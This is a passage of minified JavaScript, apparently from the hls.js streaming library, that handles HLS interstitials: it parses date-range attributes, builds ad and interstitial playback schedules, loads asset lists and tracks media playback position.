OA(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,i=>{const r=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(i=="x"?r:r&3|8).toString(16)})}}}function Gi(n){let e=5381,t=n.length;for(;t;)e=e*33^n.charCodeAt(--t);return(e>>>0).toString()}const Zs=.025;let ao=function(n){return n[n.Point=0]="Point",n[n.Range=1]="Range",n}({});function FA(n,e,t){return`${n.identifier}-${t+1}-${Gi(e)}`}class MA{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const s=this.playoutLimit;return e<=0||isNaN(s)?!1:s===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>s}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return vl(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,s=vl(t,e);return t-s<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=G(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return vl(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<Zs))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?ao.Range:ao.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return UA(this)}}function vl(n,e){return n-e.start<e.duration/2&&!(Math.abs(n-(e.start+e.duration))<Zs)?e.start:e.start+e.duration}function J0(n,e,t){const s=new self.URL(n,t);return s.protocol!=="data:"&&s.searchParams.set("_HLS_primary_id",e),s}function xl(n,e){for(;(t=n.assetList[++e])!=null&&t.error;)var t;return e}function UA(n){return`["${n.identifier}" ${n.cue.pre?"<pre>":n.cue.post?"<post>":""}${n.timelineStart.toFixed(2)}-${n.resumeTime.toFixed(2)}]`}function ks(n){const e=n.timelineStart,t=n.duration||0;return`["${n.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class BA{constructor(e,t,s,i){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(S.PLAYOUT_LIMIT_REACHED,{})};const r=this.hls=new e(t);this.interstitial=s,this.assetItem=i;const a=()=>{this.hasDetails=!0};r.once(S.LEVEL_LOADED,a),r.once(S.AUDIO_TRACK_LOADED,a),r.once(S.SUBTITLE_TRACK_LOADED,a),r.on(S.MEDIA_ATTACHING,(o,{media:u})=>{this.removeMediaListeners(),this.mediaAttached=u,this.interstitial.playoutLimit&&(u.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&r.on(S.BUFFER_APPENDED,()=>{const c=this.bufferedEnd;this.reachedPlayout(c)&&(this._bufferedEosTime=c,r.trigger(S.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=J0(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const s=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,r=Z.bufferInfo(e,i,0);return this.getAssetTime(r.end)>=s-.02}reachedPlayout(e){const s=this.interstitial.playoutLimit;return this.startOffset+e>=s}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Z.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const s=t-this.startOffset;if(s>0&&s<e)return s}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const s=e-t;if(Math.abs(s)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,s=this.duration;return Math.min(Math.max(0,e-t),s)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=s=>delete s.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,s){var i;(i=this.hls)==null||i.on(e,t)}once(e,t,s){var i;(i=this.hls)==null||i.once(e,t)}off(e,t,s){var i;(i=this.hls)==null||i.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${ks(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const $f=.033;class $A extends Ct{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((s,i)=>e<=i.startOffset&&t>i.startOffset?(delete i.error,s+1):s,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let s=-1;e.nextEvent?s=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(s=this.findEventIndex(e.previousEvent.identifier)+1);const i=this.items;if(i)for(i[s]||(t===void 0&&(t=e.start),s=this.findItemIndexAtTime(t));s>=0&&(r=i[s])!=null&&r.event;){var r;s--}return s}findItemIndexAtTime(e,t){const s=this.items;if(s)for(let i=0;i<s.length;i++){let r=s[i];if(t&&t!=="primary"&&(r=r[t]),e===r.start||e>r.start&&e<r.end)return i}return-1}findJumpRestrictedIndex(e,t){const s=this.items;if(s)for(let i=e;i<=t&&s[i];i++){const r=s[i].event;if(r!=null&&r.restrictions.jump&&!r.appendInPlace)return i}return-1}findEventIndex(e){const t=this.items;if(t)for(let i=t.length;i--;){var s;if(((s=t[i].event)==null?void 0:s.identifier)===e)return i}return-1}findAssetIndex(e,t){const s=e.assetList,i=s.length;if(i>1)for(let r=0;r<i;r++){const a=s[r];if(!a.error){const o=a.timelineStart;if(t===o||t>o&&(t<o+(a.duration||0)||r===i-1))return r}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const s=t.assetList,i=s[s.length-1];if(i)return i.identifier}return null}parseInterstitialDateRanges(e,t){const s=e.main.details,{dateRanges:i}=s,r=this.events,a=this.parseDateRanges(i,{url:s.url},t),o=Object.keys(i),u=r?r.filter(l=>!o.includes(l.identifier)):[];a.length&&a.sort((l,c)=>{const d=l.cue.pre,h=l.cue.post,f=c.cue.pre,m=c.cue.post;if(d&&!f)return-1;if(f&&!d||h&&!m)return 1;if(m&&!h)return-1;if(!d&&!f&&!h&&!m){const p=l.startTime,x=c.startTime;if(p!==x)return p-x}return l.dateRange.tagOrder-c.dateRange.tagOrder}),this.events=a,u.forEach(l=>{this.removeEvent(l)}),this.updateSchedule(e,u)}updateSchedule(e,t=[],s=!1){const i=this.events||[];if(i.length||t.length||this.length<2){const r=this.items,a=this.parseSchedule(i,e);(s||t.length||(r==null?void 0:r.length)!==a.length||a.some((u,l)=>Math.abs(u.playout.start-r[l].playout.start)>.005||Math.abs(u.playout.end-r[l].playout.end)>.005))&&(this.items=a,this.onScheduleUpdate(t,r))}}parseDateRanges(e,t,s){const i=[],r=Object.keys(e);for(let a=0;a<r.length;a++){const o=r[a],u=e[o];if(u.isInterstitial){let l=this.eventMap[o];l?l.setDateRange(u):(l=new MA(u,t),this.eventMap[o]=l,s===!1&&(l.appendInPlace=s)),i.push(l)}}return i}parseSchedule(e,t){const s=[],i=t.main.details,r=i.live?1/0:i.edge;let a=0;if(e=e.filter(u=>!u.error&&!(u.cue.once&&u.hasPlayed)),e.length){this.resolveOffsets(e,t);let u=0,l=0;if(e.forEach((c,d)=>{const h=c.cue.pre,f=c.cue.post,m=e[d-1]||null,p=c.appendInPlace,x=f?r:c.startOffset,y=c.duration,v=c.timelineOccupancy===ao.Range?y:0,E=c.resumptionOffset,T=(m==null?void 0:m.startTime)===x,L=x+c.cumulativeDuration;let w=p?L+y:x+E;if(h||!f&&x<=0){const R=l;l+=v,c.timelineStart=L;const k=a;a+=y,s.push({event:c,start:L,end:w,playout:{start:k,end:a},integrated:{start:R,end:l}})}else if(x<=r){if(!T){const I=x-u;if(I>$f){const P=u,j=l;l+=I;const V=a;a+=I;const Y={previousEvent:e[d-1]||null,nextEvent:c,start:P,end:P+I,playout:{start:V,end:a},integrated:{start:j,end:l}};s.push(Y)}else I>0&&m&&(m.cumulativeDuration+=I,s[s.length-1].end=x)}f&&(w=L),c.timelineStart=L;const R=l;l+=v;const k=a;a+=y,s.push({event:c,start:L,end:w,playout:{start:k,end:a},integrated:{start:R,end:l}})}else return;const A=c.resumeTime;f||A>r?u=r:u=A}),u<r){var o;const c=u,d=l,h=r-u;l+=h;const f=a;a+=h,s.push({previousEvent:((o=s[s.length-1])==null?void 0:o.event)||null,nextEvent:null,start:u,end:c+h,playout:{start:f,end:a},integrated:{start:d,end:l}})}this.setDurations(r,a,l)}else s.push({previousEvent:null,nextEvent:null,start:0,end:r,playout:{start:0,end:r},integrated:{start:0,end:r}}),this.setDurations(r,r,r);return s}setDurations(e,t,s){this.durations={primary:e,playout:t,integrated:s}}resolveOffsets(e,t){const s=t.main.details,i=s.live?1/0:s.edge;let r=0,a=-1;e.forEach((o,u)=>{const l=o.cue.pre,c=o.cue.post,d=l?0:c?i:o.startTime;this.updateAssetDurations(o),a===d?o.cumulativeDuration=r:(r=0,a=d),!c&&o.snapOptions.in&&(o.resumeAnchor=vs(null,s.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&u+1<e.length&&e[u+1].startTime-e[u].resumeTime<$f&&(e[u+1].appendInPlace=!1,e[u+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const f=G(o.resumeOffset)?o.resumeOffset:o.duration;r+=f})}primaryCanResumeInPlaceAt(e,t){const s=e.resumeTime,i=e.startTime+e.resumptionOffset;return Math.abs(s-i)>Zs?(this.log(`"${e.identifier}" resumption ${s} not aligned with estimated timeline end ${i}`),!1):!Object.keys(t).some(a=>{const o=t[a].details,u=o.edge;if(s>=u)return this.log(`"${e.identifier}" resumption ${s} past ${a} playlist end ${u}`),!1;const l=vs(null,o.fragments,s);if(!l)return this.log(`"${e.identifier}" resumption ${s} does not align with any fragments in ${a} playlist (${o.fragStart}-${o.fragmentEnd})`),!0;const c=a==="audio"?.175:0;return Math.abs(l.start-s)<Zs+c||Math.abs(l.end-s)<Zs+c?!1:(this.log(`"${e.identifier}" resumption ${s} not aligned with ${a} fragment bounds (${l.start}-${l.end} sn: ${l.sn} cc: ${l.cc})`),!0)})}updateAssetDurations(e){if(!e.assetListLoaded)return;const t=e.timelineStart;let s=0,i=!1,r=!1;for(let a=0;a<e.assetList.length;a++){const o=e.assetList[a],u=t+s;o.startOffset=s,o.timelineStart=u,i||(i=o.duration===null),r||(r=!!o.error);const l=o.error?0:o.duration||0;s+=l}i&&!r?e.duration=Math.max(s,e.duration):e.duration=s}removeEvent(e){e.reset(),delete this.eventMap[e.identifier]}}function Nt(n){return`[${n.event?'"'+n.event.identifier+'"':"primary"}: ${n.start.toFixed(2)}-${n.end.toFixed(2)}]`}class jA{constructor(e){this.hls=void 0,this.hls=e}destroy(){this.hls=null}loadAssetList(e,t){const s=e.assetListUrl;let i;try{i=J0(s,this.hls.sessionId,e.baseUrl)}catch(h){const f=this.assignAssetListError(e,_.ASSET_LIST_LOAD_ERROR,h,s);this.hls.trigger(S.ERROR,f);return}t&&i.protocol!=="data:"&&i.searchParams.set("_HLS_start_offset",""+t);const r=this.hls.config,a=r.loader,o=new a(r),u={responseType:"json",url:i.href},l=r.interstitialAssetListLoadPolicy.default,c={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,f,m,p)=>{const x=h.data,y=x==null?void 0:x.ASSETS;if(!Array.isArray(y)){const v=this.assignAssetListError(e,_.ASSET_LIST_PARSING_ERROR,new Error("Invalid interstitial asset list"),m.url,f,p);this.hls.trigger(S.ERROR,v);return}e.assetListResponse=x,this.hls.trigger(S.ASSET_LIST_LOADED,{event:e,assetListResponse:x,networkDetails:p})},onError:(h,f,m,p)=>{const x=this.assignAssetListError(e,_.ASSET_LIST_LOAD_ERROR,new Error(`Error loading X-ASSET-LIST: HTTP status ${h.code} ${h.text} (${f.url})`),f.url,p,m);this.hls.trigger(S.ERROR,x)},onTimeout:(h,f,m)=>{const p=this.assignAssetListError(e,_.ASSET_LIST_LOAD_TIMEOUT,new Error(`Timeout loading X-ASSET-LIST (${f.url})`),f.url,h,m);this.hls.trigger(S.ERROR,p)}};return o.load(u,c,d),this.hls.trigger(S.ASSET_LIST_LOADING,{event:e}),o}assignAssetListError(e,t,s,i,r,a){return e.error=s,{type:q.NETWORK_ERROR,details:t,fatal:!1,interstitial:e,url:i,error:s,networkDetails:a,stats:r}}}function jf(n){var e;n==null||(e=n.play())==null||e.catch(()=>{})}function Qr(n,e){return`[${n}] Advancing timeline position to ${e}`}class GA extends Ct{constructor(e,t){super("interstitials",e.logger),this.HlsPlayerClass=void 0,this.hls=void 0,this.assetListLoader=void 0,this.mediaSelection=null,this.altSelection=null,this.media=null,this.detachedData=null,this.requiredTracks=null,this.manager=null,this.playerQueue=[],this.bufferedPos=-1,this.timelinePos=-1,this.schedule=void 0,this.playingItem=null,this.bufferingItem=null,this.waitingItem=null,this.endedItem=null,this.playingAsset=null,this.endedAsset=null,this.bufferingAsset=null,this.shouldPlay=!1,this.onPlay=()=>{this.shouldPlay=!0},this.onPause=()=>{this.shouldPlay=!1},this.onSeeking=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled||!this.schedule)return;const i=s-this.timelinePos;if(Math.abs(i)<1/7056e5)return;const a=i<=-.01;this.timelinePos=s,this.bufferedPos=s;const o=this.playingItem;if(!o){this.checkBuffer();return}if(a&&this.schedule.resetErrorsInRange(s,s-i)&&this.updateSchedule(!0),this.checkBuffer(),a&&s<o.start||s>=o.end){var u;const f=this.findItemIndex(o);let m=this.schedule.findItemIndexAtTime(s);if(m===-1&&(m=f+(a?-1:1),this.log(`seeked ${a?"back ":""}to position not covered by schedule ${s} (resolving from ${f} to ${m})`)),!this.isInterstitial(o)&&(u=this.media)!=null&&u.paused&&(this.shouldPlay=!1),!a&&m>f){const p=this.schedule.findJumpRestrictedIndex(f+1,m);if(p>f){this.setSchedulePosition(p);return}}this.setSchedulePosition(m);return}const l=this.playingAsset;if(!l){if(this.playingLastItem&&this.isInterstitial(o)){const f=o.event.assetList[0];f&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(s,f))}return}const c=l.timelineStart,d=l.duration||0;if(a&&s<c||s>=c+d){var h;(h=o.event)!=null&&h.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(s)),this.setScheduleToAssetAtTime(s,l)}},this.onTimeupdate=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled)return;if(s>this.timelinePos)this.timelinePos=s,s>this.bufferedPos&&this.checkBuffer();else return;const i=this.playingItem;if(!i||this.playingLastItem)return;if(s>=i.end){this.timelinePos=i.end;const o=this.findItemIndex(i);this.setSchedulePosition(o+1)}const r=this.playingAsset;if(!r)return;const a=r.timelineStart+(r.duration||0);s>=a&&this.setScheduleToAssetAtTime(s,r)},this.onScheduleUpdate=(s,i)=>{const r=this.schedule;if(!r)return;const a=this.playingItem,o=r.events||[],u=r.items||[],l=r.durations,c=s.map(p=>p.identifier),d=!!(o.length||c.length);(d||i)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
Schedule: ${u.map(p=>Nt(p))} pos: ${this.timelinePos}`),c.length&&this.log(`Removed events ${c}`);let h=null,f=null;a&&(h=this.updateItem(a,this.timelinePos),this.itemsMatch(a,h)?this.playingItem=h:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const m=this.bufferingItem;if(m&&(f=this.updateItem(m,this.bufferedPos),this.itemsMatch(m,f)?this.bufferingItem=f:m.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(m.event,null))),s.forEach(p=>{p.assetList.forEach(x=>{this.clearAssetPlayer(x.identifier,null)})}),this.playerQueue.forEach(p=>{if(p.interstitial.appendInPlace){const x=p.assetItem.timelineStart,y=p.timelineOffset-x;if(y)try{p.timelineOffset=x}catch(v){Math.abs(y)>Zs&&this.warn(`${v} ("${p.assetId}" ${p.timelineOffset}->${x})`)}}}),d||i){if(this.hls.trigger(S.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:u.slice(0),durations:l,removedIds:c}),this.isInterstitial(a)&&c.includes(a.event.identifier)){this.warn(`Interstitial "${a.event.identifier}" removed while playing`),this.primaryFallback(a.event);return}a&&this.trimInPlace(h,a),m&&f!==h&&this.trimInPlace(f,m),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new jA(e),this.schedule=new $A(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(S.MEDIA_ENDED,this.onMediaEnded,this),e.on(S.ERROR,this.onError,this),e.on(S.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(S.MEDIA_ENDED,this.onMediaEnded,this),e.off(S.ERROR,this.onError,this),e.off(S.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){rt(e,"play",this.onPlay),rt(e,"pause",this.onPause),rt(e,"seeking",this.onSeeking),rt(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const s=this.media=t.media;Ze(s,"seeking",this.onSeeking),Ze(s,"timeupdate",this.onTimeupdate),Ze(s,"play",this.onPlay),Ze(s,"pause",this.onPause)}onMediaAttached(e,t){const s=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,s===null)this.checkStart();else if(!i){this.clearScheduleState();const r=this.findItemIndex(s);this.setSchedulePosition(r)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(this.media=null,!s&&(i&&this.removeMediaListeners(i),this.detachedData)){const r=this.getBufferingPlayer();r&&(this.log(`Removing schedule state for detachedData and ${r}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,r.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,s=d=>d&&e.getAssetPlayer(d.identifier),i=(d,h,f,m,p)=>{if(d){let x=d[h].start;const y=d.event;if(y){if(h==="playout"||y.timelineOccupancy!==ao.Point){const v=s(f);(v==null?void 0:v.interstitial)===y&&(x+=v.assetItem.startOffset+v[p])}}else{const v=m==="bufferedPos"?a():e[m];x+=v-d.start}return x}return 0},r=(d,h)=>{var f;if(d!==0&&h!=="primary"&&(f=e.schedule)!=null&&f.length){var m;const p=e.schedule.findItemIndexAtTime(d),x=(m=e.schedule.items)==null?void 0:m[p];if(x){const y=x[h].start-x.start;return d+y}}return d},a=()=>{const d=e.bufferedPos;return d===Number.MAX_VALUE?o("primary"):Math.max(d,0)},o=d=>{var h,f;return(h=e.primaryDetails)!=null&&h.live?e.primaryDetails.edge:((f=e.schedule)==null?void 0:f.durations[d])||0},u=(d,h)=>{var f,m;const p=e.effectivePlayingItem;if(p!=null&&(f=p.event)!=null&&f.restrictions.skip||!e.schedule)return;e.log(`seek to ${d} "${h}"`);const x=e.effectivePlayingItem,y=e.schedule.findItemIndexAtTime(d,h),v=(m=e.schedule.items)==null?void 0:m[y],E=e.getBufferingPlayer(),T=E==null?void 0:E.interstitial,L=T==null?void 0:T.appendInPlace,w=x&&e.itemsMatch(x,v);if(x&&(L||w)){const A=s(e.playingAsset),R=(A==null?void 0:A.media)||e.primaryMedia;if(R){const k=h==="primary"?R.currentTime:i(x,h,e.playingAsset,"timelinePos","currentTime"),I=d-k,P=(L?k:R.currentTime)+I;if(P>=0&&(!A||L||P<=A.duration)){R.currentTime=P;return}}}if(v){let A=d;if(h!=="primary"){const k=v[h].start,I=d-k;A=v.start+I}const R=!e.isInterstitial(v);if((!e.isInterstitial(x)||x.event.appendInPlace)&&(R||v.event.appendInPlace)){const k=e.media||(L?E==null?void 0:E.media:null);k&&(k.currentTime=A)}else if(x){const k=e.findItemIndex(x);if(y>k){const P=e.schedule.findJumpRestrictedIndex(k+1,y);if(P>k){e.setSchedulePosition(P);return}}let I=0;if(R)e.timelinePos=A,e.checkBuffer();else{const P=v.event.assetList,j=d-(v[h]||v).start;for(let V=P.length;V--;){const Y=P[V];if(Y.duration&&j>=Y.startOffset&&j<Y.startOffset+Y.duration){I=V;break}}}e.setSchedulePosition(y,I)}}},l=()=>{const d=e.effectivePlayingItem;if(e.isInterstitial(d))return d;const h=t();return e.isInterstitial(h)?h:null},c={get bufferedEnd(){const d=t(),h=e.bufferingItem;if(h&&h===d){var f;return i(h,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-h.playout.start||((f=e.bufferingAsset)==null?void 0:f.startOffset)||0}return 0},get currentTime(){const d=l(),h=e.effectivePlayingItem;return h&&h===d?i(h,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-h.playout.start:0},set currentTime(d){const h=l(),f=e.effectivePlayingItem;f&&f===h&&u(d+f.playout.start,"playout")},get duration(){const d=l();return d?d.playout.end-d.playout.start:0},get assetPlayers(){var d;const h=(d=l())==null?void 0:d.event.assetList;return h?h.map(f=>e.getAssetPlayer(f.identifier)):[]},get playingIndex(){var d;const h=(d=l())==null?void 0:d.event;return h&&e.effectivePlayingAsset?h.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return l()}};return this.manager={get events(){var d;return((d=e.schedule)==null||(d=d.events)==null?void 0:d.slice(0))||[]},get schedule(){var d;return((d=e.schedule)==null||(d=d.items)==null?void 0:d.slice(0))||[]},get interstitialPlayer(){return l()?c:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const d=t();return e.findItemIndex(d)},get playingAsset(){return 